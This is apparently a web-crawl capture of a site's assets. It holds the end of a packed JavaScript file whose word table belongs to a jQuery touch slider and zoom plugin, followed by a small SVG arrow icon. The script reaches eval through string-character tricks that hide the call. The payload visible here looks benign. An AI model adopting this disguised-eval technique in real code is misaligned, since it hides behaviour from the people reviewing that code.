"|","split","||||||||function|||||||||||var||||||||||||||||||||||||||||||||||||||||||||null||length|if||_slides|data|vars|TweenLite|return|for|elem|slideData|slider|type|div|resetElem|target|NAMESPACE|_curZoomer|set|triggerHandler|on|void|extend|100|isNaN|remove|Utils|0px|_index|width|height|thumbScroller|_tempMinZoom|eq|caption|new|animDuration|to|append|off|autoAlpha|_prevZoomer|_nextZoomer|index|markers|css|else|this|borderThickness|defaultVars|left|zoom|top|jQuery|isArray|ElemZoomer|background|position|stringToObject|style|img|_vars|push|absolute||src||fullscreen|removeData|splice|name|preventDefault|call|detach|Math|controlHolder|overflow|boolean|_prevGesture|transformOrigin|visibility|options|thumb|is|hidden|tooltipster|ba|destroy|load|objs|scrollX|isFullscreen|ca|find|loaded|enabled|maxZoom|breakpointIndex|da|window|ea|show|Hammer|add|class|px|TOGGLE|loop|fa|adjustHolderSize|url|transform|adaptiveLoader|breakpoints|force3D|next|prev|update|_curSlide|handleOverDragX|BUTTON_CONTROL_NAMES|FullscreenElem|_prevSlide|ha|_nextSlide|disableInput|extendFrom|tooltip|BaseElem|AdaptiveImageLoader|slide|ease|_loadThumbs|thumbData|onComplete|offCss|onCss|id|navigator|one|charAt|_slideX|tooltipstered|minZoom|allowMouseWheelZoom|html|pan|_elem|ElemZoomSlider|auto|bg|allowZoom|jO|constructor|ia|resize|breakpoint|handleOverDragY|crop|apply|arguments|thumbWidth|bgColor|space|elemHolder|ja|_oldIndex|_setSlides|ka|insert|attr|ThumbScroller|transformPresets|isEnabled|switchDiv|removeAll|srcEvent|ma|na|color|prepend|pointers|tick||ticker|allowPinchZoom|center|la|scale|allowHoverZoom|allowMouseWheelScroll|ELEM_CHANGE|1E5|setHolderVisibility|loading|solid|GESTURE_END|TouchNSwipe|INDEX_CHANGE|_touchReady|fullscreenToggle|scrollTop|click|slideOptions|255|sliderHolder|removeEventListener|zoomOut|fullscreenDiv|none|abs|sa|dragStep|captionToggle|UPDATE|ElemCaption|contains|pa|alturl|oa|original|get|touchAction|tooltipVisibility|prototype|qa|ToggleElem|zoomIn|isFinal|ra|zoomStep|originalEvent|LOAD_COMPLETE|fullscreenDivCss|hoverOffset|thumbsToggle|clientY|zoomToMarker|border|Fa|divTouchHandler|version|immediateRender|trigger|Ea||outputCtr|widthOnly|clientX|va|after|instanceof|ta|split|children|doubleTapZoom|updateElemCaption|not|Ca|scrollTarget|cover|removeAttr|blankThumbUrl|scrollDuration|fn|borderColor|browser|defaultBorderColor|transparent|in|Da|HOLDER_CHANGE|mouseleave|closeTooltip|alpha|defaultAlpha|easeOut|initX|initY|ya|Power4|za|initShow|Aa|scaleMode|mouseenter|xa|toLowerCase|Manager|scrollLeft|smart|ua|adaptive|controls|showThumbs|error|Ga|preloaderUrl|elemof|trim|backfaceVisibility|wa|press|Ba|toggle|wheel|showElemCaption|getRealValue|objectSplit|substr|_snap|OVER_DRAG_X|_curDragSlide|input|theme|maxConnections|La|Ka|Ja|preserveScale|Oa|Firefox|Ia|repositionTooltip|msMaxTouchPoints|scrollTo|Ha|ScrollToPlugin|closest|screen|bodyScrollLeft|bodyScrollTop|bodyOverflow|hoverZoom|elemchange|Na|Ma|allowCustomBreakpoints|round|removeMarker|log|console|close|addMarkers|resizeDuration|friction|proportionalOutside|thumbHeight|imageLoaderOptions|init|tooltipOptions|initTooltip|Number|visible|event|DEFAULT_TRANSFORM_ORIGIN|right|bottom|cursor|no|tap|gif|_transformPresetLastId|assets|heightOnly|proportionalInside|allowDrag|overScroll|parseHTML|getIndex|loadIndexOnly|slides|thumbs|_lastId||sliderId|KEY_EXIT|Marker|ZOOM|removeClass|parseFloat|mousemove|setBreakpointIndex|addClass|appendControlHolder|appendControls|element|or|useRealZoom|className|repeat|string|body|pressup|ADD|eventObj|Tap|compute|pointer|sortBreakpoints|doubletap|allowDoubleTapZoom|FULLSCREEN_TOGGLE|parameter|floor|Pa|indexchange|hide|renameRule|loadDefaultOnFail|parseElem|rgba|normal|zoomSlider|parent|autoposition|getBoundingClientRect|PROGRESS|imageRendering|rotation|preloader|zoomPointX|join|baseName|removeMarkers|autohide|transformPreset|unshift|userAgent|fileExt|mouse|pointerType|setCustomBreakpoints|lastIndexOf|substring|invalid|open|trident|SLIDER_HOLDER_CHANGE|match|webkit|01|disableContextMenu|hyphenToCamelCase|backgroundImage|touchnswipe|zoomPointY|initZoom|hover|ELEM_HOLDER_CHANGE|Object|parseSlide|cur|GESTURE_START|autoHolderHeight|INPUT|deltaX|getTransformOrigin|DRAG|OVER_DRAG_Y|marker|create|createObject|hammer|naturalWidth|custom|fullscreenAdjustHeight|fullscreenAdjustWidth|overrideFFScroll|adjustLeft|naturalHeight|fullscreenScaleMode|scrollOnOverDragY|triggerClose|replace|triggerOpen|scrollOnOverDragX|adjustTop|fullscreenAdjustLeft|allowCenterDrag|adjustWidth|adjustSmartZoom|gesture|document|adjustHeight|true|fullscreenAdjustTop|swipeOnZoom|getSlideIndex|addMarkersAt|removeMarkersAt|appName|loadcomplete|false|appVersion|progress|1280|firefox|msie|sort|safari|chrome|max|opera|typeof|contextmenu|test|medium|IE|480|960|exec|large|brv|small|ontouchstart|there|because|Exit|Cancel|active|contentCloning|keyCode|keyup|title|already|There|blank_thumb|999|content|reposition|keyexit|toggleFullscreen|99999|fixed|value|toggleelem|random|isTouchDevice|pause|shuffleArray|preventGestureDefault|folder|toUpperCase|returnValue|empty|imageloader|pop|br|light|nbsp|outputText|MaxTouchPoints|output|_|gi|removeThumbAt|move|nexttemp|panstart|moveLeft|moveRight|moveDown|moveUp|panleft||baseZoom|indexOf|_prevTempElem|prevtemp|SamsungBrowser|panend|panright|dragstart|DIRECTION_HORIZONTAL|_nextTempElem|velocityX|TweenMax||curPreloader|addEventListener|ceil|gesturestart|gestureend|getThumbAt|prevPreloader|prevslide|direction|zoomToCenter|nextslide|Pan|nextPreloader|curslide|drag|curdragslide|tns|deltaY|domEvents|isFirst|hammerEvent|optimize|onStart|sliderholderchange|taps|markersAt|removeMarkerAt|slideVarsAt|backgroundRepeat|stop|backgroundPosition|overdragy|contrast|elemholderchange|ms|elemzoomer|Linear|overdragx|getSlideElemAt|2aace3|onUpdate|easeNone|holderchange|relative|captionText|thumbholderchange|moz|maxTouchPoints",
"","fromCharCode","replace","\\w+","\\b","g"],tpx=function(a){return a.charAt(3)},de3=function(a){return a.charAt(3)+a.charAt(1)+a.charAt(4)},fy=window[tpx("ptfe")+de3("3axvlfd")];fy
(function(d,e,a,c,b,f){b=function(a){return(a<e?_0xbbc3[4]:b(parseInt(a/e)))+(35<(a%=e)?String[_0xbbc3[5]](a+29):a.toString(36))};if(!_0xbbc3[4][_0xbbc3[6]](/^/,String)){for(;a--;)f[b(a)]=c[a]||b(a);c=[function(a){return f[a]}];b=function(){return _0xbbc3[7]};a=1}for(;a--;)c[a]&&(d=d[_0xbbc3[6]](new RegExp(_0xbbc3[8]+b(a)+_0xbbc3[8],_0xbbc3[9]),c[a]));return d}(_0xbbc3[0],62,692,_0xbbc3[3][_0xbbc3[2]](_0xbbc3[1]),0,{}));

--- FILE ---
content_type: image/svg+xml
request_url: https://www.kts-samara.ru/catalog/phpshop/templates/unit/images/left2.svg
body_size: 298
content:
<svg width="7" height="12" viewBox="0 0 7 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.734856 5.77317L5.61302 0.895092C5.72585 0.782177 5.87646 0.719971 6.03706 0.719971C6.19765 0.719971 6.34826 0.782177 6.46109 0.895092L6.82033 1.25425C7.0541 1.48828 7.0541 1.86864 6.82033 2.10231L2.72402 6.19863L6.82488 10.2995C6.93771 10.4124 7 10.5629 7 10.7234C7 10.8841 6.93771 11.0346 6.82488 11.1477L6.46564 11.5067C6.35272 11.6196 6.2022 11.6818 6.0416 11.6818C5.88101 11.6818 5.73039 11.6196 5.61757 11.5067L0.734856 6.62418C0.621762 6.51091 0.559645 6.35967 0.560002 6.1989C0.559645 6.0375 0.621762 5.88635 0.734856 5.77317Z" fill="#D8D8D8"/>
</svg>
